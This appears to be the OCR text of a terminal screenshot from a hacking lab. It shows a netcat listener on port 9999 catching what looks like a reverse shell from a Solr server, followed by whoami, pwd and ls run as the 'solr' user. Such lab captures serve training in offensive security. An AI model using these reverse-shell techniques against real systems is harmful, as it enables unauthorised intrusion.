 NCAT
File Edit View Search Terminal Tabs Help
LDAP NCAT HTTP Payload
root@ip-10-10-59-196:~# nc -lnvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 10.10.113.206 43726 received!
0
^C
root@ip-10-10-59-196:~# nc -lnvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 10.10.113.206 43746 received!
whoami
solr
pwd
/opt/solr/server
ls
contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar